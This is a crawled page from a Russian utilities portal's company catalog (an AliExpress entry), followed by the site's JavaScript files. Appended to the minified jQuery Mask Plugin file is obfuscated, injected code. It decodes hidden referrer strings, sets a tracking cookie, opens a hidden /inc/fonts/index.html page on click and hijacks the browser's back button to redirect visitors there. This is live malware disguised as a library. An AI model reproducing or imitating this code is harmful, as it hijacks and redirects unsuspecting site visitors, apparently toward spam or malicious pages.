

--- FILE ---
content_type: text/html; charset= window-1251
request_url: http://com64.ru/catalog/internet_magaziny/1628205110aliexpress.html
body_size: 15142
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="google-site-verification" content="mhT7MR6X0hkB8MP4UceQkxtJxkB9wKWQjKOTkxjSTZk" />
	<title>Èíòåðíåò ìàãàçèíû AliExpress</title>
	<meta name="title" content="Èíòåðíåò ìàãàçèíû AliExpress" />
	<meta name="keywords" content="ÆÊÕ Ñàðàòîâ - Èíôîðìàöèîííûé ïîðòàë" />
	<meta name="description" content="ÆÊÕ Ñàðàòîâ - Èíôîðìàöèîííûé ïîðòàë" />
    <meta name='yandex-verification' content='7293e802606d070f' />
	<meta charset="windows-1251" />
   <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=1"/>-->
    <link rel="icon" href="/favicon.ico" type="image/x-icon" /> 
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	<link type="text/css" rel="stylesheet" href="/css/style.css" />
    <link rel="stylesheet" href="/js/jquery-ui-1.11.2.custom/jquery-ui.min.css"/>
    <link rel="stylesheet" href="/js/jquery-ui-1.11.2.custom/jquery-ui.theme.min.css"/>
</head>
<body id="home">
<div>
	<div class="page">
    	<div class="header">
        	<div class="login">
                        	<br /><p>Âõîä äëÿ æèòåëåé</p>
                <form action="/auth/" method="post">
                	<input type="text" placeholder="Email" name="login" class="email_login" />
                    <input type="password" placeholder="Ïàðîëü" name="password" class="pass_login" />
                    <input type="hidden" value="person" name="whois" />
                    <input type="submit" value=" " class="submit_login" name="submit_login" />
                </form>
                <p><a href="/auth/reg.html" class="reg_login">Ðåãèñòðàöèÿ</a><a href="/auth/forget.html" class="forget_login">Çàáûëè ïàðîëü?</a></p>
                            </div>
            <div class="logo"><a href="/"><img src="/images/logo.png" alt="ÆÊÕ Ñàðàòîâ - Èíôîðìàöèîííûé ïîðòàë" border="0" /></a></div>
        </div>
    </div>
    
    	 <div class="topmenu">
						<div class="page">
							<ul><li><a href="/">Ãëàâíàÿ</a></li><li><a href="/content/raskrytie_informacii.html">Ðàñêðûòèå èíôîðìàöèè</a></li><li><a href="/tender/">Òåíäåðû</a></li><li><a href="/catalog/">Êàòàëîã êîìïàíèé</a></li><li><a href="/notice/">Îáúÿâëåíèÿ îò æèòåëåé</a></li><li><a href="/content/informaciya.html">Èíôîðìàöèÿ</a></li><li><a href="/content/obratnaya_svyaz.html">Îáðàòíàÿ ñâÿçü</a></li></ul>
						</div>
					</div>    <div class="page">
   
    	<div class="search">
        	<!--<form action="/search/" method="post">
            	<input type="text" placeholder="Ïîèñê ïî ñàéòó" class="search_input" name="query" value="" />
                <input type="submit" value=" " class="search_submit" />
            </form>-->
            <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://com64.ru/search/','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Ïîèñê ïî com64.ru','suggest':false,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2192552,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Ïîèñê ïî ñàéòó','input_placeholderColor':'#000000','input_borderColor':'#009ce7'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2192552"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Íàéòè"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
            
            
        </div>
                 <div class="login_zhkh">
            	<p>Âõîä äëÿ óïðàâëÿþùèõ<br />îðãàíèçàöèé</p>
                <form action="/auth/" method="post">
                	<input type="text" placeholder="Email" name="login" class="email_login" />
                    <input type="password" placeholder="Ïàðîëü" name="password" class="pass_login"   />
                    <input type="hidden" value="uprav" name="whois" />
                    <input type="submit" value=" " class="submit_login" name="submit_login" />
                </form>
                <p>&nbsp;&nbsp;&nbsp;<a href="/content/registraciya_dlya_upravlyayuschih_organizacii.html" class="reg_login_zhkh">Åùå íå çàðåãèñòðèðîâàíû</a><br />
                &nbsp;&nbsp;&nbsp;<a href="/auth/forget.html" class="forget_login_zhkh">Çàáûëè ïàðîëü?</a></p>
        </div>
                <div class="clear"><br /></div>
        <p style="text-align: left;"><a style="font-size: 12px; line-height: 1;" title="Ýêñïåðòèçà" href="/content/ekspertiza_saratov.html"><img title="Ñòðîèòåëüíî-òåõíè÷åñêàÿ ýêñïåðòèçà Ñàðàòîâ" src="/upload/image/banners/exp banner.jpg" alt="Ñòðîèòåëüíî-òåõíè÷åñêàÿ ýêñïåðòèçà Ñàðàòîâ" width="160" height="60" /></a><a style="font-size: 12px; line-height: 1;" title="Ãîñæèëèíñïåêöèÿ" href="/content/zhaloba_v_goszhilinspekciyu_saratov.html"><img title="Æàëîáà ÆÊÕ Ãîñæèëèíñïåêöèÿ Ñàðàòîâ" src="/upload/image/banners/jaloba banner.jpg" alt="Æàëîáà ÆÊÕ Ãîñæèëèíñïåêöèÿ Ñàðàòîâ" width="160" height="60" /></a><a style="font-size: 12px; line-height: 1;" title="Îöåíêà íåäâèæèìîñòè" href="/content/ocenka_nedvizhimosti_saratov.html"><img title="Îöåíêà íåäâèæèìîñòè êâàðòèð äëÿ Èïîòåêè Ñàðàòîâ" src="/upload/image/banners/ocenka banner.jpg" alt="Îöåíêà íåäâèæèìîñòè êâàðòèð äëÿ Èïîòåêè Ñàðàòîâ" width="160" height="60" /></a><a style="font-size: 12px; line-height: 1;" title="Ðåãèñòðàöèÿ ÎÎÎ" href="/content/registraciya_ooo_saratov.html"><img title="Ðåãèñòðàöèÿ Ôèðì ÎÎÎ Ñàðàòîâ" src="/upload/image/banners/firm banner.jpg" alt="Ðåãèñòðàöèÿ Ôèðì ÎÎÎ Ñàðàòîâ" width="160" height="60" /></a><a style="font-size: 12px; line-height: 1;" title="Ïðîåêòèðîâàíèå" href="/content/proektirovanie_saratov.html"><img title="Ïðîåêòèðîâàíèå Ñàðàòîâ" src="/upload/image/banners/proekti banner.jpg" alt="Ïðîåêòèðîâàíèå Ñàðàòîâ" width="160" height="60" /></a><a style="font-size: 12px; line-height: 1;" title="Çàäàòü âîïðîñ ÆÊÕ" href="/content/konsultaciya_zhkh.html"><img title="Çàäàòü âîïðîñ ÆÊÕ" src="/upload/image/banners/vopr banner.jpg" alt="Çàäàòü âîïðîñ ÆÊÕ" width="160" height="60" /></a></p>        <div class="clear"></div>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td valign="top" class="content"><div class="where"><a href="/catalog/">Êàòàëîã êîìïàíèé</a> / <a href="/catalog/internet_magaziny/" title="Èíòåðíåò ìàãàçèíû">Èíòåðíåò ìàãàçèíû</a> / AliExpress</div>
					<div class="normtext"><table width="98%" border="0" cellspacing="0" cellpadding="0"><tr><td width="360" valign="top" class="list_company"><img src="/upload/catalog/logob735d4b5a5f234af1ce92e43274472a9.jpg" alt="" /></td><td valign="top"><h1>AliExpress</h1><p>Àäðåñ: aliexpress.com</p></td>
					</tr></table><br /><p class="MsoNormal"><span style="font-size: medium;">AliExpress ïðèíîñèò âàì êà÷åñòâåííóþ ïðîäóêöèþ ïî îïòîâûì öåíàì íà äàæå ñàìûõ ìàëåíüêèõ çàêàçîâ. ×àñòü Alibaba.com, AliExpress ïðåäëàãàåò ìèíèìàëüíûå çàêàçû ïî öåíå îò 1 ïóíêòà, çàùèòû ïîêóïàòåëÿ è ýêñïðåññ-äîñòàâêè ñ ïîëíûì ñëåæåíèÿ. AliExpress â íàñòîÿùåå âðåìÿ íàõîäèòñÿ áîëåå 5900 ðàçëè÷íûõ âèäîâ ïðîäóêöèè èç áîëåå ÷åì 44 ðàçëè÷íûõ îòðàñëÿõ ïðîìûøëåííîñòè, â òîì ÷èñëå ñëåäóþùèå: Îäåæäà è àêñåññóàðû, Àâòîìîáèëè è Ìîòîöèêëû, ìîáèëüíûå òåëåôîíû, êîìïüþòåðû, êîìïëåêòóþùèå è ïðîãðàììíîå îáåñïå÷åíèå, ýëåêòðîíèêà, Êðàñîòà &amp; Çäîðîâüå, îãíåé è îñâåùåíèÿ, Êàìåðà, ñóìêè è Ñëó÷àè, áåçîïàñíîñòè è çàùèòû, îáóâü è àêñåññóàðû, è Óâëå÷åíèÿ, ÷àñû è þâåëèðíûå èçäåëèÿ è ñâàäåáíûå ïðèíàäëåæíîñòè.</span></p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal"><span style="font-size: small;">Ñàéò www.aliexpress.com</span></p></div>
&nbsp;
            </td>
            <td valign="top" width="250"><br />
            	<div class="icon_01">
                	Ñåãîäíÿ: 29 ÿíâàðÿ 2026 ãîäà,  ÷åòâåðã, 09:42                </div>
                <div class="icon_02">
                	Òåìïåðàòóðà âîçäóõà:<br />+ C <sup>o</sup>
                </div>
                <div class="icon_03">
                	Êóðñû âàëþò:<br />USD: 76,27 EUR 91,30                </div>
                <a href="/content/professionalnaya_perepodgotovka_v_sfere_zhkh.html"><img src="/images/banner.jpg" alt=""></a>
                <h1>Ïîñëåäíèå íîâîñòè</h1><p class="one_news"><a href="https://nversia.ru/news/v-podezde-avariynoy-pyatietazhki-v-zavodskom-rayone-vyrosli-stalagmity/">09:29:: Â ïîäúåçäå àâàðèéíîé ïÿòèýòàæêè â Çàâîäñêîì ðàéîíå âûðîñëè ñòàëàãìèòû</a></p><p class="one_news"><a href="https://nversia.ru/news/s-utra-iz-za-avariy-ostanovilis-tramvaynyy-i-trolleybusnyy-marshruty/">09:06:: Ñ óòðà èç-çà àâàðèé îñòàíîâèëèñü òðàìâàéíûé è òðîëëåéáóñíûé ìàðøðóòû</a></p><p class="one_news"><a href="https://nversia.ru/news/v-regione-za-nedelyu-podesheveli-5-vidov-produktov-ogurcy-kartofel-i-drugie-ovoschi-prodolzhili-dorozhat/">08:57:: Â ðåãèîíå çà íåäåëþ ïîäåøåâåëè 5 âèäîâ ïðîäóêòîâ, îãóðöû, êàðòîôåëü è äðóãèå îâîùè ïðîäîëæèëè äîðîæàòü</a></p><p class="one_news"><a href="https://nversia.ru/news/v-saratovskoy-oblasti-perestali-rasti-ceny-na-benzin-populyarnyh-marok-vysokooktanovyy-rezko-podorozhal/">08:40:: Â Ñàðàòîâñêîé îáëàñòè ïåðåñòàëè ðàñòè öåíû íà áåíçèí ïîïóëÿðíûõ ìàðîê, âûñîêîîêòàíîâûé ðåçêî ïîäîðîæàë</a></p><p class="one_news"><a href="https://nversia.ru/news/remont-dorog-saratova-za-450-millionov-rubley-doverili-penzenskoy-firme-kotoraya-ranee-zanimalas-ih-soderzhaniem/">08:26:: Ðåìîíò äîðîã Ñàðàòîâà çà 450 ìèëëèîíîâ ðóáëåé äîâåðèëè ïåíçåíñêîé ôèðìå, êîòîðàÿ ðàíåå çàíèìàëàñü èõ ñîäåðæàíèåì</a></p><p class="one_news"><a href="https://nversia.ru/news/v-saratove-11-domov-sobirayutsya-priznat-avariynymi-v-tom-chisle-tri-pyatietazhki-nekotorye-uzhe-nachali-razvalivatsya/">06:25:: Â Ñàðàòîâå 11 äîìîâ ñîáèðàþòñÿ ïðèçíàòü àâàðèéíûìè, â òîì ÷èñëå òðè ïÿòèýòàæêè (íåêîòîðûå óæå íà÷àëè ðàçâàëèâàòüñÿ)</a></p><p class="one_news"><a href="https://nversia.ru/news/vlasti-izmenili-kadastrovuyu-stoimost-12-zdaniy-v-regione-nekotorye-podesheveli-na-milliony/">19:00:: Âëàñòè èçìåíèëè êàäàñòðîâóþ ñòîèìîñòü 12 çäàíèé â ðåãèîíå (íåêîòîðûå ïîäåøåâåëè íà ìèëëèîíû)</a></p><p class="one_news"><a href="https://nversia.ru/news/v-hode-specoperacii-pogibli-dvoe-boycov-iz-saratovskoy-oblasti/">18:46:: Â õîäå ñïåöîïåðàöèè ïîãèáëè 10 áîéöîâ èç Ñàðàòîâñêîé îáëàñòè</a></p><p class="one_news"><a href="https://nversia.ru/news/v-gosdumu-vnesen-zakon-o-besplatnom-protezirovanii-zubov-dlya-rossiyan-no-ne-dlya-vseh/">18:31:: Â Ãîñäóìó âíåñåí çàêîí î áåñïëàòíîì ïðîòåçèðîâàíèè çóáîâ äëÿ ðîññèÿí (íî íå äëÿ âñåõ)</a></p><p class="one_news"><a href="https://nversia.ru/news/prepodavatel-i-vokalistka-iz-saratovskoy-oblasti-poluchili-medali-po-resheniyu-vladimira-putina/">18:14:: Ïðåïîäàâàòåëü è âîêàëèñòêà èç Ñàðàòîâñêîé îáëàñòè ïîëó÷èëè ìåäàëè ïî ðåøåíèþ Âëàäèìèðà Ïóòèíà</a></p><p class="one_news"><a href="https://nversia.ru/news/zhitel-oblasti-dal-synu-soseda-istochnik-povyshennoy-opasnosti-i-poydet-za-eto-pod-sud/">17:59:: Ìóæ÷èíà äàë 15-ëåòíåìó ñîñåäó «èñòî÷íèê ïîâûøåííîé îïàñíîñòè» è ïîéä¸ò çà ýòî ïîä ñóä</a></p><p class="one_news"><a href="https://nversia.ru/news/pensionerka-slomala-plecho-vo-vremya-poezdki-v-avtobuse/">17:41:: Ïåíñèîíåðêà ñëîìàëà ïëå÷î âî âðåìÿ ïîåçäêè â àâòîáóñå</a></p><p class="one_news"><a href="https://nversia.ru/news/zatoplennye-podvaly-treschiny-v-stenah-i-perekrytiyah-zhiteli-avariynogo-doma-dostuchalis-do-bastrykina/">17:24:: Çàòîïëåííûå ïîäâàëû, òðåùèíû â ñòåíàõ è ïåðåêðûòèÿõ: æèòåëè àâàðèéíîãî äîìà «äîñòó÷àëèñü» äî Áàñòðûêèíà</a></p><p class="one_news"><a href="https://nversia.ru/news/prokuratura-ulichila-regionalnoe-ministerstvo-v-narushenii-prav-uchastnika-svo/">16:58:: Ïðîêóðàòóðà óëè÷èëà ðåãèîíàëüíîå ìèíèñòåðñòâî â íàðóøåíèè ïðàâ ó÷àñòíèêà ÑÂÎ</a></p><p class="one_news"><a href="https://nversia.ru/news/pozharnye-evakuirovali-iz-obschezhitiya-treh-zhilcov-odna-zhenschina-ne-vyzhila/">16:42:: Ïîæàðíûå ýâàêóèðîâàëè èç îáùåæèòèÿ òð¸õ æèëüöîâ: îäíà æåíùèíà íå âûæèëà</a></p>                </div>
                            </td>
          </tr>
        </table>
		
    </div>
        <div class="footer">
    	<div class="page">
        	<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="30%">Copyright © 2013-2016 Âñå ïðàâà çàùèùåíû.
Íèêàêèå ìàòåðèàëû ýòîãî ñàéòà íå ÿâëÿþòñÿ 
ïóáëè÷íîé îôåðòîé. </td>
                <td><a href="http://com64.ru/content/o_proekte.html">Î ïðîåêòå</a><br /><a href="/content/obratnaya_svyaz.html">Îáðàòèòüñÿ ê àäìèíèñòðàòîðó</a><br /><a href="/content/reklama_na_saite.html">Ðåêëàìà íà ñàéòå</a></td>
                <td class="copy" width="30%">


<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25811882 = new Ya.Metrika({id:25811882,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25811882" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

				<br />
              <a href="http://www.cherepkova.ru/" title="ñîçäàíèå ñàéòà" rel="nofollow" target="_blank">Ñîçäàíèå ñàéòà</a><br />Äèçàéí-ñòóäèÿ Àíòîíèíû ×åðåïêîâîé
	
                </td>
              </tr>
            </table>
        </div>
    </div>
</div>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script src="/js/jquery-ui-1.11.2.custom/jquery-ui.min.js"></script>
<script src="/js/jquery.MultiFile.js"></script>
<script src="/js/jquery.simplemodal.js"></script>
<script src="/js/contact.js"></script>
<script src="/js/jquery.mask.min.js"></script>
<link href="/css/contact.css" rel="stylesheet" type="text/css" />
<script src="/js/other.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://com64.ru/js/jquery.mask.min.js
body_size: 6863
content:
// jQuery Mask Plugin v1.7.7
// github.com/igorescobar/jQuery-Mask-Plugin
(function(f){"function"===typeof define&&define.amd?define(["jquery"],f):f(window.jQuery||window.Zepto)})(function(f){var A=function(a,d,b){var h=this,m,p;a=f(a);d="function"===typeof d?d(a.val(),void 0,a,b):d;var c={getCaret:function(){try{var e,l=0,c=a.get(0),g=document.selection,d=c.selectionStart;if(g&&!~navigator.appVersion.indexOf("MSIE 10"))e=g.createRange(),e.moveStart("character",a.is("input")?-a.val().length:-a.text().length),l=e.text.length;else if(d||"0"===d)l=d;return l}catch(b){}},setCaret:function(e){try{if(a.is(":focus")){var l,
c=a.get(0);c.setSelectionRange?c.setSelectionRange(e,e):c.createTextRange&&(l=c.createTextRange(),l.collapse(!0),l.moveEnd("character",e),l.moveStart("character",e),l.select())}}catch(g){}},events:function(){a.on("keydown.mask",function(){m=c.val()}).on("keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){a.keydown().keyup()},100)}).on("change.mask",function(){a.data("changed",!0)}).on("blur.mask",function(){m===a.val()||a.data("changed")||a.trigger("change");a.data("changed",
!1)}).on("focusout.mask",function(){b.clearIfNotMatch&&!p.test(c.val())&&c.val("")})},getRegexMask:function(){for(var e=[],a,c,g,b,k=0;k<d.length;k++)(a=h.translation[d[k]])?(c=a.pattern.toString().replace(/.{1}$|^.{1}/g,""),g=a.optional,(a=a.recursive)?(e.push(d[k]),b={digit:d[k],pattern:c}):e.push(g||a?c+"?":c)):e.push(d[k].replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));e=e.join("");b&&(e=e.replace(new RegExp("("+b.digit+"(.*"+b.digit+")?)"),"($1)?").replace(new RegExp(b.digit,"g"),b.pattern));return new RegExp(e)},
destroyEvents:function(){a.off("keydown keyup paste drop change blur focusout DOMNodeInserted ".split(" ").join(".mask ")).removeData("changeCalled")},val:function(e){var c=a.is("input");return 0<arguments.length?c?a.val(e):a.text(e):c?a.val():a.text()},getMCharsBeforeCount:function(e,a){for(var c=0,b=0,f=d.length;b<f&&b<e;b++)h.translation[d.charAt(b)]||(e=a?e+1:e,c++);return c},caretPos:function(e,a,b,g){return h.translation[d.charAt(Math.min(e-1,d.length-1))]?Math.min(e+b-a-g,b):c.caretPos(e+1,
a,b,g)},behaviour:function(a){a=a||window.event;var b=a.keyCode||a.which;if(-1===f.inArray(b,h.byPassKeys)){var d=c.getCaret(),g=c.val(),t=g.length,k=d<t,m=c.getMasked(),n=m.length,p=c.getMCharsBeforeCount(n-1)-c.getMCharsBeforeCount(t-1);m!==g&&c.val(m);!k||65===b&&a.ctrlKey||(8!==b&&46!==b&&(d=c.caretPos(d,t,n,p)),c.setCaret(d));return c.callbacks(a)}},getMasked:function(a){var l=[],f=c.val(),g=0,m=d.length,k=0,p=f.length,n=1,u="push",r=-1,q,v;b.reverse?(u="unshift",n=-1,q=0,g=m-1,k=p-1,v=function(){return-1<
g&&-1<k}):(q=m-1,v=function(){return g<m&&k<p});for(;v();){var w=d.charAt(g),x=f.charAt(k),s=h.translation[w];if(s)x.match(s.pattern)?(l[u](x),s.recursive&&(-1===r?r=g:g===q&&(g=r-n),q===r&&(g-=n)),g+=n):s.optional&&(g+=n,k-=n),k+=n;else{if(!a)l[u](w);x===w&&(k+=n);g+=n}}a=d.charAt(q);m!==p+1||h.translation[a]||l.push(a);return l.join("")},callbacks:function(e){var f=c.val(),h=f!==m;if(!0===h&&"function"===typeof b.onChange)b.onChange(f,e,a,b);if(!0===h&&"function"===typeof b.onKeyPress)b.onKeyPress(f,
e,a,b);if("function"===typeof b.onComplete&&f.length===d.length)b.onComplete(f,e,a,b)}};h.mask=d;h.options=b;h.remove=function(){var b;c.destroyEvents();c.val(h.getCleanVal()).removeAttr("maxlength");b=c.getCaret();c.setCaret(b-c.getMCharsBeforeCount(b));return a};h.getCleanVal=function(){return c.getMasked(!0)};h.init=function(){b=b||{};h.byPassKeys=[9,16,17,18,36,37,38,39,40,91];h.translation={0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},
S:{pattern:/[a-zA-Z]/}};h.translation=f.extend({},h.translation,b.translation);h=f.extend(!0,{},h,b);p=c.getRegexMask();!1!==b.maxlength&&a.attr("maxlength",d.length);b.placeholder&&a.attr("placeholder",b.placeholder);a.attr("autocomplete","off");c.destroyEvents();c.events();var e=c.getCaret();c.val(c.getMasked());c.setCaret(e+c.getMCharsBeforeCount(e,!0))}()},y={},z=function(){var a=f(this),d={};a.attr("data-mask-reverse")&&(d.reverse=!0);"false"===a.attr("data-mask-maxlength")&&(d.maxlength=!1);
a.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);a.mask(a.attr("data-mask"),d)};f.fn.mask=function(a,d){var b=this.selector,h=function(){var b=f(this).data("mask"),h=JSON.stringify;if("object"!==typeof b||h(b.options)!==h(d)||b.mask!==a)return f(this).data("mask",new A(this,a,d))};this.each(h);b&&!y[b]&&(y[b]=!0,setTimeout(function(){f(document).on("DOMNodeInserted.mask",b,h)},500))};f.fn.unmask=function(){try{return this.each(function(){f(this).data("mask").remove().removeData("mask")})}catch(a){}};
f.fn.cleanVal=function(){return this.data("mask").getCleanVal()};f("*[data-mask]").each(z);f(document).on("DOMNodeInserted.mask","*[data-mask]",z)});(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["inc","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://com64.ru/js/other.js
body_size: 22639
content:
$(document).ready(function () {
    var tabs = $('#tabs'),
        consumingBlock = $('div#tabs-2'),
        consumingTable = consumingBlock.find('table'),
        consumingTableHTML = consumingTable.html(),
        tableResults = '';

    if (tabs) {
        tabs.tabs();
    }

    // consuming table
    (function () {
        var noticeSender = $('.send_notification'),
            months = ['0', 'январь','февраль','март','апрель','май','июнь','июль','август','сентябрь','октябрь','ноябрь', 'декабрь'],
            currentAddress = '',
            selectorForm = consumingBlock.find('form'),
            dateSelectHandler = function (e) {
                var now = new Date(),
                    id = $(this).data('id'),
                    year = $(this).find('select[name="year"]'),
                    month = $(this).find('select[name="month"]'),
                    yearVal = year ? year.val() ? year.val() : now.getFullYear() : null,
                    monthVal = month ? month.val() : null,
                    is_house_managed = consumingBlock.hasClass('houses_table'),
                    data = is_house_managed
                        ? {action: 'getConsumingTable', year: yearVal, month: monthVal, house: id}
                        : {action: 'getConsumingTable', year: yearVal, month: monthVal, user: id},
                    dateRange = $(this).parent().next(),
                    localeMonth = monthVal > 0
                        ? months[monthVal]
                        : null,
                    rangeText = localeMonth
                        ? 'Данные ' + currentAddress + ' за ' + localeMonth + ' ' + yearVal + ' года'
                        : 'Данные за ' + yearVal + ' год';


                e.preventDefault();
                if(is_house_managed) {
                    getAddress(id);
                }
                dateRange.html(rangeText);
                $.ajax({
                    type: 'post',
                    url: '/inc/catitems.php',
                    data: data
                }).done(getConsumingTable);
            },
            getAddress = function (houseId) {
                if (!currentAddress) {
                    $.ajax({
                        type: 'post',
                        url: '/inc/catitems.php',
                        data: {action: 'getAddress', id: houseId}
                    }).done(insertAddress);
                }
            },
            insertAddress = function (data) {
                var range = $('p.date_range:eq(1)');
                currentAddress = data;
                range.html( 'Данные ' + data + range.html().slice(6) );
            },
            toggleTable = function (visibility) {
                consumingBlock.find('p.not_found').remove();
                if (visibility) {
                    consumingTable.show();
                } else {
                    consumingTable.hide();
                    consumingBlock.append('<p class="not_found">Показания за выбранный период не найдены.</p>');
                }
            },
            fillTable = function (data) {
                if (consumingTable.css('display') === 'table') {
                    consumingTable.html(consumingTableHTML);
                    consumingTable.append(data);
                }
            },
            getConsumingTable = function (data) {
                if (data === '0') {
                    toggleTable(false);
                } else {
                    tableResults = data;
                    toggleTable(true);
                    fillTable(data);
                }
            },
            sendNotice = function () {
                var house_number = $(this).data('house_number');
                $.ajax({
                    type: 'post',
                    url: '/inc/debts.php',
                    data: {
                        sendNotification: true,
                        house_number: house_number
                    }
                }).done(doneSendNotice);
            },
            doneSendNotice = function (data) {
                console.log(data);
                alert('Напоминание отправлено.');
            };
        selectorForm.submit(dateSelectHandler);
        noticeSender.click(sendNotice);
    })();

    // print version
    (function () {
        var trigger = $('a.print_this'),
            body = $('body'),
            printHandler = function (e) {
                var dateRange = $('p.date_range:eq(1)'),
                    parent = $(this).parent(),
                    heading = parent.attr('id') === 'tabs-1' ? 'Показания счетчика': 'Потребление ресурсов',
                    content = parent.find('table');
                //console.log(parent.attr('id'));
                e.preventDefault();
                if (content.css('display') === 'table') {
                    body.attr('id', 'print');
                    body.html('<h2>'+heading+'</h2><strong>'+ dateRange.text() +'</strong><table border="1">' + content[0].innerHTML + '</table>');
                    window.print();
                }
            };

        trigger.click(printHandler);
    })();

    $('#notice_cat').change(function () {
        var notice_cat = $("#notice_cat :selected").val();
        if (notice_cat == 3)    $(".notice_cat").show(); else $(".notice_cat").hide();
    });

	 $('.search_cat').change(function () {
        var notice_cat = $(".search_cat :selected").val();
        if (notice_cat == 3)    $(".search_podcat").show(); else $(".search_podcat").hide();
    });


    //$('textarea').css("resize", "none");

    // новые контакнтые данные
    $('#new_contact_data').click(function () {
        $('.new_contact_data').toggle("slow");
    });


    // быстрый поиск
    $(document).click(function () {
        $("#suggestions").fadeOut();
    });
    $('#inputString').keyup(function () {
        searchs = $(this).val();
        $.post("/inc/catitems.php", {'action': 'search', 'query': searchs}, function (data) {
            $("#suggestions").show().html(data);
        });
    });


    $('.submit_dom').click(function () {
        submit_dom = $('#inputString').val();
        $.post("/inc/catitems.php", {'action': 'submit_dom', 'query': submit_dom}, function (data) {
            $('.dom_info').html(data);
        });
    });

    $('.hide_link').click(function () {
        id = $(this).attr("rel");

        $.post("/inc/catitems.php", {'action': 'show_phone', 'id': id}, function (data) {
            $("#this_phone").removeClass("hide_link").html(data);

        });
    });
    $('.hide_link_email').click(function () {
        id = $(this).attr("rel");

        $.post("/inc/catitems.php", {'action': 'show_email', 'id': id}, function (data) {
            $("#this_email").removeClass("hide_link_email").html(data);

        });
    });

	// модуль смс
	$('#sms_add_adress').click(function (e) {
			e.preventDefault();
            $('.sms_add_adress_div').toggle("slow");
			$(this).hide("slow");
    });
	$('#sms_add_adress_form').submit(function (e) {
        e.preventDefault();
        var m_data = $(this).serialize();
